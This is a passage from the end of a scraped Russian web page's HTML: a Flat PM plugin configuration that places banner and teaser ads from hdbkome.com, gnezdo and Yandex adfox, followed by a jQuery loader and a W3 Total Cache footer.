s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"48420","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"48407","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"48423","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"48421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"48410","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"48425","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"48408","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"48412","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"48411","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"48417","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"48429","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"48418","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"48427","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"48428","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"48430","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"48431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48415","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48422","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48416","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"48413","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"48414","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"48432","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"48436","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"48433","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"48434","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"48435","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/695 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: neptun21.ru @ 2024-05-13 09:24:28 by W3 Total Cache
-->